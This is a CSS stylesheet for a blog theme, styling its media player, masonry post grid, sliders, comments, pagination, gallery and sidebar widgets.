.mejs-controls .mejs-time-rail span{}
.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#2c2c2c!important;}
.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff!important;}
.mejs-container .mejs-controls .mejs-playpause-button{padding-left:12px!important;margin-right:20px!important;}
.mejs-container .mejs-controls .mejs-fullscreen-button{margin-right:12px;}
.mejs-controls div.mejs-horizontal-volume-slider{margin-top:8px!important;}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current { top: 13px  !important; height: 4px !important; } 

/********************/
/* 2.3 MASONRY BLOG */
/********************/
.masonry-container { padding: 0; background: #fff; padding-top: 50px;}
.masonry-blog { position: relative;  -webkit-transition: all 0.8s;
-moz-transition: all 0.8s;
-ms-transition: all 0.8s;
-o-transition: all 0.8s;
transition: all 0.8s; }
.masonry-blog .post-item { width: 30.7692%; float: left; margin-bottom: 50px; padding:20px;border:1px solid #aaa;  -webkit-transition: all 0.8s;
-moz-transition: all 0.8s;
-ms-transition: all 0.8s;
-o-transition: all 0.8s;
transition: all 0.8s;}
.masonry-blog .post-item:hover{border-color:#000; color:#000;}
.masonry-blog h3.blog-title { margin-bottom: 6px; font-size:24px;margin-top:0px;text-align:center; }
.masonry-blog .blog-title a{color:#444;font-size:24px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.masonry-blog .blog-meta {font-size:12px; margin-bottom: 8px;text-align:center;}
.masonry-blog .blog-meta i{
font-size: 4px;
margin-left: 10px;
margin-right: 10px;
vertical-align: middle;}
.masonry-blog .blog-meta a{color:#000;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.masonry-blog .blog-meta a:hover, .masonry-blog .blog-title a:hover {
color: #ae8648;}
.masonry-blog .blog-thumbnail { margin-bottom: 16px; }
.masonry-blog .blog-excerpt{}
.masonry-blog .blog-content a {font-size: 18px;}
.masonry-blog .blog-content a:hover { color: #000; }

.masonry-blog .quoto-link-over { text-align: left; padding: 20px; }
.masonry-blog .quoto-link-over h3.quoto-link-content { font-size:24px; font-weight: 700; margin-top: 17px; }
.masonry-blog .quoto-link-over .fa { font-size: 24px; position: absolute; bottom: 40px; right: 40px; }
.masonry-blog .quoto-link-over h5.quoto-link-name { }

a.bliccaThemes-loading-button { font-weight:700;border-radius: 3px;font-size: 12px;line-height: 40px; color: #fff; width: 55%; background: #ae8648; display: block;
margin: 0 auto; webkit-box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6); -moz-box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6); box-shadow: 0px 0px 3px 0px rgba(210, 210, 210, 0.6);-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;}
a.bliccaThemes-loading-button:hover{background:#fff;color:#9a9a9a;}
.bliccaThemes-loadblog { padding: 20px 0 40px 0; text-align: center; background: #fff;}
.bliccaThemes-loading-button #infscr-loading{ position: absolute; left: 50%; margin-left: -8px; margin-top: -26px; }


.masonry_2 .masonry-blog .post-item { width: 46%; }

/* Featured Slider */
.featured-slider { position: relative; padding-bottom: 75px; padding-top: 50px; }
.featured-posts { position: relative;  }
.featured-posts .featured-item { width: 1920px; float: left; position: relative; }

.featured-meta {
background-color: rgba(17, 17, 17, 0.9);  
font-size: 18px;
width: 100%;
  text-align:center;
height: 160px;
position: absolute;
display: block;
bottom: 0;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;  
}
.featured-meta a { color: #fff; }
.featured-meta a:hover { color: #ae8648; }
.featured-meta i { 
vertical-align: middle;
margin: 0 11px; 
}

.featured-meta h3 { margin-top: 15px; margin-bottom: 15px; line-height: 1; }
.featured-meta p { line-height: 28px; margin:0; padding: 0;color:#aaa;}
.featured-meta p a { color: #ae8648; }
.featured-meta p a:hover { color: #fff; }
.featured-meta span { line-height: 40px; color:#999; }

.featured-slider .flex-direction-nav a { opacity: 1; height: 50px; margin: -25px 0 0;color:#fff;text-shadow: none;}
.featured-slider .flex-direction-nav .flex-prev { left: 10px; }
.featured-slider .flex-direction-nav .flex-next { right: 10px; }

/*
 * 2.4 MISC
 */
.zilla-likes, .zilla-likes:hover, .zilla-likes.active {
margin-left: 10px !important;
margin-right: 10px !important;
}

.meta-divider { margin-left: 20px; margin-right: 20px; display: inline; }


/**********************/
/*   2.4.1 Author       */
/**********************/

.about-the-author {
background: #fff;
padding: 0 0 50px 0;
margin-bottom: 40px;
}

.about-the-author h6 {
line-height: 70px;
margin: 0;
color: #000;
padding-left: 50px;
font-size: 12px;
font-weight: 700;
border-bottom: 2px solid #f5f5f5;
}

.author-meta { padding: 50px 50px 0 50px; }

.author-meta .avatar  { float: left; margin-right: 30px; }

.author-bio { float: left; width: 82%;}
.author-bio i { line-height: 40px; }

p.about-author { font-size: 12px; color: #000; font-weight: 700; }
p.about-author-desc { color: #9a9a9a; font-size: 12px; line-height: 24px; }
/***********************/
/* 2.4.2 Related Posts */
/***********************/
.related-posts {
background:#fff;
padding: 0 0 50px 0;
margin-bottom:40px;
}

.related-posts h6 {  
line-height:70px;
margin: 0 ;  
color: #000;
padding-left: 50px;
font-size: 12px;
font-weight: 700;
border-bottom: 2px solid #f5f5f5;
}

.related-box { padding: 0 50px; margin-top: 50px; }
.related-posts .related-item {
width: 33%;
margin-right: 0.5%; 
position: relative; 
float: left;
min-height: 68px;
}

.related-posts .related-item:nth-child(3) { margin-right:0;  }


.related-title { position: absolute; bottom: 0; height: 77px; width: 100%; background: rgba(0,0,0,0.76); padding: 13px 20px 20px 20px; }
.related-title a { color: #fff; font-size: 12px; line-height: 26px; }
/**********************/
/* 2.4.3 social share */
/**********************/
.socials{display: block; }
.socials i { line-height: 40px; }
.facebook-share, .twitter-share, .pinterest-share, .google-share, .tumblr-share, .linkedin-share, .stumbleupon-share, .mail-share{display:inline-block;cursor:pointer;height:30px; width:30px;margin-top:10px; background:#fff; color: #444444; text-align:center;line-height:30px; font-size: 18px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.socials div:hover { color: #000; }

/********************/
/* 2.4.4 Pagination */
/********************/
.index-pagination{margin-bottom: 49px;margin-top: 9px;}
.page-numbers{list-style: none;padding-left: 0;text-align:center;}
.page-numbers > li{display: inline;margin-right:15px;}
.page-numbers .current:hover{position: relative;
color: #ae8648;
line-height: 1;
font-weight: 700;
border-radius: 0;
}
.page-numbers .current{color: #ae8648;
position: relative;
font-size: 20px;
line-height: 1;
font-weight: 700;
border-radius: 0;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.page-numbers > li a{position: relative;
color: #444;
position: relative;
font-size: 20px;
line-height: 1;
font-weight: 700;
border-radius: 0;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}

.page-numbers > li a.prev {border-radius:0;}
.page-numbers > li a.next{border-radius:0;}
.page-numbers > li:hover a{color:#ae8648;-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}


.newer-page { float: left; position: relative; }
.older-page { float: right; position: relative; }
.newer-page a, .older-page a { background: #fff; display: block; line-height: 50px; padding: 0 20px 0 20px;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.older-page a { }
.newer-page:hover a, .older-page:hover a { color: #fff; background: #444; }

.newer-page a:before, .older-page a:after {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f178";
padding-left: 5px;
}

.newer-page a:before { content: "\f177"; padding-right: 5px; padding-left: 0; }
/* single blog */
.single-post .blog-excerpt { padding-bottom: 15px; }
.single-post .socials { 
display: block;
margin: 12px auto 0;
float: none;
text-align: left; 
}
.single .post-pagination { margin-top: 30px; text-align: center; line-height: 100px; }
.single .post-pagination span { margin: 0 2px; }

/* Next Prev with Content */
.prev-item, .next-item { width: 50%; float: left; position: relative; text-align: center; padding: 130px 0;background: #111;-webkit-transition: all 0.1s ease-in-out;
-moz-transition: all 0.1s ease-in-out;
-o-transition: all 0.1s ease-in-out;
transition: all 0.1s ease-in-out; }
.prev-item:hover, .next-item:hover {
  -webkit-transform: translate(0, -8px);
-moz-transform: translate(0, -8px);
-o-transform: translate(0, -8px);
-ms-transform: translate(0, -8px);
transform: translate(0, -8px);}
.next-item {border-left: 1px solid rgba(255, 255, 255, 0.2);}
.nexthover, .prevhover { position: absolute; top:0; left:0; width: 100%; height: 100%; background: rgba(0,0,0,0.7); text-align: center; padding-top: 25%; padding-left: 85px;
padding-right: 85px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.prev-next-posts {}
.prev-next-posts h2 { margin: 0; }
.prev-next-posts h2 a { color: #fff; font-size: 24px; }
.prev-next-posts p, .prev-next-posts p a { color: #fff; font-size: 11px; font-weight: 700; text-transform: uppercase; }
.prev-next-posts .blog-meta{line-height:62px;}



.query-title {
text-align: center;
text-transform: uppercase;
margin: 40px 15px;
background: #fff;
}

.query-title h4 { line-height: 3; }
.single-tags { margin-top: 43px; margin-bottom: 18px; display: block;text-align:right; }
.single-tags a {color: #444; background: #f5f5f5; padding: 10px 16px; font-weight: 400; font-size: 15px !important; margin-right: 3px; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; }

.single-tags a:hover{ background: #ae8648; color: #fff;}
/********************/
/*    2.5 Gallery   */
/********************/

.bliccaThemes-gallery-item { padding: 10px; width: 31.5%; float: left; background: #fff; text-align: center; margin-bottom: 30px; }

.bliccaThemes-item-thumb { position: relative; }
.bliccaThemes-item-hover { position: absolute; top: 0; left:0; height: 100%; width: 100%; text-align:center; opacity: 0; background: rgba(0,0,0,0.78); -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;}
.bliccaThemes-item-thumb:hover .bliccaThemes-item-hover { opacity: 1; }
.bliccaThemes-item-hover a { color: #fff; display: block; height: 100%; }
.bliccaThemes-item-hover i { padding-top: 50%; margin-top: -34px; }

.bliccaThemes-gallery-item h3 { font-size: 14px; color: #000; line-height: 1; margin: 35px 0 5px 0; font-weight: 700; }
.bliccaThemes-gallery-item .bliccaThemes-item-cat span { color: #9a9a9a; font-size: 12px; font-style: italic; }
.bliccaThemes-gallery-item .bliccaThemes-item-cat span:after { content: ", " }
.bliccaThemes-gallery-item .bliccaThemes-item-cat span:last-child:after { content: ""; }
.bliccaThemes-item-content { margin-bottom: 23px; }
/* filter */
.gallery-filter { text-align: left; margin-bottom: 30px; font-weight: 700; }
.gallery-filter ul { display: block; overflow: hidden; margin: 0; background: #fff; }
.gallery-filter ul li { float: left; list-style-type: none; height: 70px; }

.gallery-filter ul li a { position: relative; color: #9a9a9a; font-size: 12px; line-height: 70px; text-transform: uppercase;  
-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;
}

.gallery-filter ul li a:after { content: "/"; display: inline; color: #9a9a9a; margin-left: 20px; margin-right: 20px; }
.gallery-filter ul li:last-child a:after{ content:""; display: none; }

.gallery-filter ul li.active a, .gallery-filter ul li:hover a, .gallery-filter ul li:first-child:hover a:before, .gallery-filter ul li:last-child:hover a:after { color:#000; }

.gallery-filter ul li.active:first-child a:before { }

.gallery-filter ul li.active:last-child a:after {  }

/***************************/
/*   3. Comment Section    */
/***************************/
/* Comment */
.incom-bubble-style{opacity:0.4!important;}
.incom-comments-wrapper .vcard img{border-radius:0!important;width: 52px!important;height: 60px!important;float: left!important;margin-right: 13px!important;padding-top: 8px!important;}
.incom-comments-wrapper{border:1px solid #aaa!important;}
h3.comment-title {
line-height: 70px;
margin-bottom: 50px;
border-bottom: 1px solid #aaa;
font-family: "Great Vibes";
font-size: 38px;
text-align: center;
}

h3.comment-reply-title {
line-height: 1px;
margin: 0;
padding-left: 50px;
font-size: 16px;
}
ol.commentlist { padding: 0 30px 15px; margin-top: 30px; margin-bottom: 50px; list-style: none; 
  background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 0 0 #c9c9c9;
  box-shadow: 0 5px 0 0 #c9c9c9; }
ol.commentlist ul, ol.commentlist ul li { list-style: none; }
ol.commentlist li {}
.avatar { }
.media { margin-bottom: 40px; }
.media:not(last-child) { border-bottom: 1px solid #e1e1e1; }
.media-body {padding-bottom: 20px; position: relative;}
.media>.pull-left { position: relative; padding: 0px 20px 0px 40px;margin-right:0px;}
.media-heading {font-size:18px;}
p.comment-date { display: inline-block; margin-bottom:7px; }
.media-body p{font-size:14px;}
.comment-date a {font-size:12px;}
.logged-in-as { margin-left: 15px;}
#respond{ padding: 1px 30px 1px 15px; background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 0 0 #c9c9c9;
  box-shadow: 0 5px 0 0 #c9c9c9; }
p.comment-text { line-height: 24px; font-size: 16px; font-weight: 300; margin-bottom: 0; }
.single-comment{padding-left:10px;color:#666;margin-top:10px;}
.comment-respond input#submit {width:120px!important;color: #fff;background: #ae8648;text-align: center;font-size: 18px;font-weight: 400; margin-top: 15px; margin-left: 30px; padding:11px 15px !important; }

.comment-respond form { margin-left: -6px; margin-top: 50px;}

.comment-respond input {width:250px!important;margin-left:15px; margin-bottom: 10px; padding:0 15px!important; 
  font-family: "Lora", serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.42857143;
  color: #464646;
  background-color: #fafafa;
  background-image: none;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 0 0 #c9c9c9;
  box-shadow: 0 2px 0 0 #c9c9c9;
  -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;  
-moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; border: none; border-bottom: 1px solid #aaa;}

.comment-respond input:focus{border-color:#fafafa;color:#464646!important; }

.comment-respond textarea {padding-left: 10px; padding-top: 20px; margin-top: 10px!important; margin-left: 15px; font-family: "Lora", serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.42857143;
  color: #464646;
  background-color: #fafafa;
  background-image: none;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 0 0 #c9c9c9;
  box-shadow: 0 2px 0 0 #c9c9c9;
  -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;}

.comment-respond textarea:focus{border-color:#fafafa;color:#464646!important; }

.blog-wrapper .reply a{color:#000;}
a.comment-reply-link {
text-align: center;
color: #fff;
padding: 4px 10px;
background:#ae8648;
display: inline-block;
margin-top: 5px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
a.comment-reply-link:hover { background: #ae8648; color: #fff; }

span.comment_note { 
font-weight: 400 !important;
font-size: 14px;
display: block;
color: #aaa;
margin-top: 12px; 
line-height: 24px;
}
.pagination-container{height:100px;}
.pagination-container i{font-size: 18px;
color: #a5a5a5;
width: 50px;
line-height: 42px;
height: 40px;
-webkit-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.20); -moz-box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.20); box-shadow: inset 0px -2px 0px 0px rgba(0,0,0,0.20);
border-radius: 20px;
background: #fff;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.pagination-single{margin-bottom:40px;}
.blog-left a{ float: left;text-align:center;float: left; text-align: center; padding: 15px; background: #fff; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;font-size:12px;color:#bababa;font-weight:700;}
.blog-right a{ float: right;text-align:center; padding: 15px; background: #fff; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;font-size:12px;color:#bababa;font-weight:700;}
.blog-left:hover a, .blog-right:hover a{background:#ae8648;color:#fff;}

/*****************/
/*  4. Sidebar   */ 
/*****************/

.sidebar.masonry_sidebar { padding-top: 50px; }
.single .sidebar.masonry_sidebar { padding-top:0; }
.widget_categories ul li {color:#999;}
.sidebar-widget  {
margin-bottom: 40px;
}

.sidebar-widget .bt_section_sep { position: relative; text-align: center; border-color: #d0d0d0; margin-top: 40px; font-family: "nexa_rust_extrasfree"; font-weight: normal; font-size: 30px; color: #d0d0d0; }
.sidebar-widget .bt_section_sep:before, .sidebar-widget .bt_section_sep:after { content:""; height: 1px; width: 85px; border-top: 1px solid; border-color: inherit; display: block; }
.sidebar-widget .bt_section_sep:before { position: absolute; top: 50%; left:50%; margin-left: -143px; }
.sidebar-widget .bt_section_sep:after { position: absolute; top: 50%; right: 50%; margin-right: -143px; }

.sidebar-widget p { margin-bottom: 0; }
.sidebar-widget h5 { font-family: "Great Vibes", cursive; font-weight: 400; font-style: italic; font-size: 40px; line-height: 1.3; margin-top:0; margin-bottom: 10px; color: #ae8648; text-align:center;}

/* 4.1 Sidebar List */
.sidebar-widget ul, .footer-widget ul {
  padding: 0;
  margin: 0;
}
.sidebar-widget ul li, .footer-widget ul li {
list-style-type: none;
margin-bottom: 1px;
}

.sidebar-widget ul li:last-child, .footer-widget ul li:last-child { border-bottom: none; padding-bottom: 0; }

.sidebar-widget ul li i, .footer-widget ul li i {
  font-size: 11px;
  padding-top: 3px;
  padding-right: 11px;
}

.sidebar-widget ul li a:hover i, .footer-widget ul li a:hover i {
  color: #000;
}
.sidebar-widget ul li a:hover, .footer-widget ul li a:hover{color:#ae8648;}

.sidebar-widget ul li a, .footer-widget ul li a {-webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s;color: #444;font-weight:700;}

/* 4.2 Twitter Widget */
.twitter-widget .tweet_meta i { font-size: 4px; margin: 0 5px; line-height: 12px; vertical-align: middle; }
.bliccaThemes_twitter .twitter-widget .tweet { margin-top: 16px; margin-bottom:13px; } 
.bliccaThemes_twitter .twitter-widget .tweet a, .bliccaThemes_twitter .twitter-widget .tweet .tweet_meta a:hover {color:#000;} 
.bliccaThemes_twitter .twitter-widget .tweet a:hover { color: #ae8648; }
.bliccaThemes_twitter .twitter-widget .tweet p{}
.tweet_meta { margin-top: 5px; } 
.bliccaThemes_twitter .twitter-widget .tweet .tweet_meta a { font-weight: 300; font-size: 14px;}
.bliccaThemes_twitter .twitter-widget:nth-child(2) .tweet { margin-top: 0; } 
.bliccaThemes_twitter .twitter-widget:last-child .tweet { margin-bottom: 0; border-bottom: 0; padding-bottom: 0; }
/* 4.3 Popular Tags */
.sidebar-widget .bliccaThemes-tag-cloud { overflow: hidden; }
.sidebar-widget .bliccaThemes-tag-cloud ul { overflow:hidden; }
.sidebar-widget .bliccaThemes-tag-cloud ul li {padding-left: 0; padding-bottom: 0;float: left;   margin: 0 12px 13px 0; border-bottom: none; }
.sidebar-widget .bliccaThemes-tag-cloud ul li a { font-style:italic;font-family: "Lora"; color: #444; background: #fff; padding: 10px 14px; font-weight: 300;font-size: 14px !important; line-height: 37px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.sidebar-widget ul li{text-align:center;}
.sidebar-widget ul li a{color: #444; font-weight: 600; font-family: Lora; font-size: 16px; font-style: italic; text-align: center;}
.sidebar-widget .bliccaThemes-tag-cloud ul li a:hover{ background: #ae8648; color: #fff;}
.sidebar-widget .bliccaThemes-tag-cloud ul li:hover { padding-left:0; }
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud { overflow: hidden; }
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul { overflow:hidden; }
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li {padding-left: 0; padding-bottom: 0;float: left; margin: 0; margin-right: 20px;border-bottom: none; font-weight:400;}
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li:before { content: "["; padding:0; margin:0; border:0; }
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li:after { content: "]"; padding:0; margin:0; border:0; }
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li a { color: #aaa; padding: 0 5px;font-weight: 300;font-size: 18px !important;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;
}
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li a:hover{ color: #fff;}
.footer_bliccaThemes .footer-widget .bliccaThemes-tag-cloud ul li:hover { padding-left:0; }
/* 4.4 Search Widget */
.sidebar-widget.widget_search { 
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;  
padding-top: 0;
border-radius: 0;
background: transparent;
}
.search-query{position: relative;
width: 85.5%;
padding-left: 10px;
font-size: 18px!important;
height: 50px;
color: #000;
line-height: 50px;
border: none;
border-radius: 0!important;
border-bottom: 1px solid #aaa;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.search-query::-webkit-input-placeholder {font-size:18px;}
.search-query:-moz-placeholder {font-size:18px;}
.search-query::-moz-placeholder {font-size:18px;}
.search-query:-ms-input-placeholder {font-size:18px;}

.search-icon{background: #444;
border: none;
line-height: 50px;
width: 50px;
position: absolute;
padding:0px;
-webkit-transition: all 0.4s;
-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;}
.search-icon i{color:#fff;font-size:12px;}
.search-query:focus{border-color:#000}
.search-query:focus + .search-icon{background:#000!important;}

/* 4.5 Instagram Flickr Widget */
.bliccaThemes_flickr_item_box { overflow: hidden; }
.bliccaThemes_flickr_item_small { float: left; max-width: 125px; width: 32.5%; ; height: auto; margin-right: 1%; margin-bottom: 3px; }
.bliccaThemes_flickr_item_small:nth-child(3n) { margin-right: 0; }
.bliccaThemes_flickr_item_box img { margin-bottom: 0 !important; }

.instagram-slider, .dribbbles { overflow: hidden; position: relative; }
.instagram-pics:after {
content: "\0020";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.instagram-pic { float: left; width: 250px; ; }

.sidebar-widget .instagram-slider ul li, .footer-widget .dribbbles ul li { padding: 0; margin: auto; border: none; }
.sidebar-widget .instagram-slider ul li:before, .footer-widget .instagram-slider ul li:before, sidebar-widget .dribbbles ul li:before, .footer-widget .dribbbles ul li:before { display: none; }
.instagram-slider .flex-direction-nav a, .dribbbles .flex-direction-nav a { top: auto; bottom: 0; opacity: 0.5; display: block; }
.instagram-slider .flex-direction-nav .flex-prev, .dribbbles .flex-direction-nav .flex-prev{ left: auto; right: 42px }
.instagram-slider .flex-direction-nav .flex-next, .dribbbles .flex-direction-nav .flex-next { right: 0; }
.instagram-slider:hover .flex-prev, .dribbbles:hover .flex-prev { opacity: 0.5; left: auto; right: 42px }
.instagram-slider:hover .flex-next, .dribbbles:hover .flex-next { opacity: 0.5; right: 0; }
.instagram-slider:hover .flex-next:hover, .instagram-slider:hover .flex-prev:hover, .dribbbles:hover .flex-next:hover, .dribbbles:hover .flex-prev:hover { opacity: 1; }
.instagram-slider .flex-direction-nav a.flex-next:before, .dribbbles .flex-direction-nav a.flex-next:before { content:'';background:url(../img/slider-right-arrow.png) no-repeat 0 0 !important;height: 40px!important;width: 40px!important;}
.instagram-slider .flex-direction-nav a.flex-prev:before, .dribbbles .flex-direction-nav a.flex-prev:before { content:'';background:url(../img/slider-left-arrow.png) no-repeat 0 0 !important;height: 40px!important;width: 40px!important; }

/* 4.6 Popular Posts */
#bliccaThemes-layout .sidebar-widget.popular-posts { padding-bottom: 27px; }
#bliccaThemes-layout .wpp-list .wpp_def_noPath, #bliccaThemes-layout .sidebar-widget ul.wpp-list li:before, #bliccaThemes-layout .footer-widget ul.wpp-list li:before { display: none; }
#bliccaThemes-layout .wpp-list span { font-size: 12px; font-weight: 400; }
#bliccaThemes-layout .wpp-list .pop-excerpt { font-size: 14; line-height:24px; }
#bliccaThemes-layout .wpp-list h3 { font-size: 14px; margin-top: 4px; line-height: 24px; }
#bliccaThemes-layout .wpp-list h3 a { color: #000; }
#bliccaThemes-layout .wpp-list .wpp-thumbnail { margin-bottom: 14px; }
#bliccaThemes-layout .wpp-post-title {
position: absolute;
left: 0;
bottom: -1px;
font-size: 12px;
padding: 14px 20px 14px 20px;
line-height: 26px;
background: rgba(0,0,0,0.78);
width: 100%;
color: #fff;
}

#bliccaThemes-layout .wpp-list li {
float: none;
clear: left;
position: relative;
width: auto;
height: 200px;
margin: -2px 0 24px;
}

/* 4.7 About Me */
.bliccaThemes_aboutme_widget p { margin-top: 22px; text-align: left; font-weight:300; margin-bottom: 15px; }
.sidebar-widget.bliccaThemes_aboutme_widget img { margin: 0 auto; }
/* 4.8 Calender */
.widget_calendar {float: left; width: 100%;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; }
#wp-calendar tbody td a{color: #ae8648;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 12px; text-transform: uppercase; text-align: right; color: #ae8648;}
#wp-calendar tfoot #prev { font-size: 12px; text-transform: uppercase; padding-top: 10px; color: #ae8648;}
#wp-calendar tfoot #next a{color: #ae8648;}
#wp-calendar tfoot #prev a{color: #ae8648;}

/* 4.9 Recent Post */
.recentpostinside{float: left; width: 100px; margin-right: 20px; background: #444; height: 100px; text-align: center;}
.recentpostinside i{color:#fff; font-size:38px; position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);}
.sidebar-widget .bliccaThemes-recent-post-widget .bliccaThemes-recent-post {
margin-bottom: 40px;
overflow: hidden;
}
.sidebar-widget .bliccaThemes-recent-post-widget .bliccaThemes-recent-post:last-child {
border-bottom: 0;
padding-bottom: 0;
margin-bottom: 0;
}

.sidebar-widget .bliccaThemes-recent-post img {
  height: 100px;
  width: 100px;
  float: left;
  margin-right: 20px;
}

.sidebar-widget .bliccaThemes-recent-post h6, .sidebar-widget .bliccaThemes-recent-post h6 a {
color: #444; font-size: 18px; font-weight: 700; margin-bottom: 0; margin-top: 0; line-height: 28px;
}
.sidebar-widget .bliccaThemes-recent-post h6 a:hover { color: #ae8648; }
.sidebar-widget .bliccaThemes-recent-post .bliccaThemes-recent-date {
color: #999; font-size: 15px; line-height: 24px; margin: 0;
}

/* 4.9.1 Tabs Widget */
.sidebar-widget.bliccaThemes-tabs-widget {
  padding: 0 0 50px 0; 
}

.bliccaThemes-tabs { margin-bottom: 50px; overflow: hidden; }
.bliccaThemes-tabs-content { padding: 0 50px; }

.bliccaThemes-tab:nth-child(1) { width: 32%; border-right: 2px solid #f5f5f5; }
.bliccaThemes-tab:nth-child(2) { width: 40%; border-right: 2px solid #f5f5f5; }
.bliccaThemes-tab:nth-child(3) { width: 28%; }

.bliccaThemes-tab { font-weight: 700; color: #bebebe; text-align: center; border-bottom: 2px solid #f5f5f5; float: left; font-size: 12px; line-height: 58px; height: 58px; cursor: pointer; 

}
.bliccaThemes-tab.aktif { color: #000; border-bottom: 0; height: auto; opacity: 1; }

.bliccaThemes-tab-content { height: 0; width:0; opacity: 0; visibility: hidden; display: none;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.bliccaThemes-tab-content.aktif { height: auto; width: auto; opacity:1; visibility: visible; display: block; }
.sidebar-widget .bliccaThemes-tab ul li:first-child { margin-top: 0; } 
/***************/
/* 5. Archives */
/***************/
.custom-archives {
background:#fff;
padding:0 40px 40px 40px;
margin-bottom:40px;
overflow: hidden;
}
h3.archives-page-title { color: #000; margin-top: 50px; margin-bottom: 50px; line-height: 1; text-align: center; }

.panel { border: none; box-shadow: none; }
.panel-heading { padding: 0; border:0; border-radius: 0; }
.panel-title>a { display: block; color: #aaa; font-weight: 700; background: #fff; margin: 0; border-bottom: 1px solid #aaa; line-height: 50px; padding-left: 20px;-moz-transition: all 0.4s;
-ms-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s; }
.panel-title>a:hover{border-color:#000; color:#000;}

.panel-group .panel-heading+.panel-collapse>.panel-body { border-top: 0; }
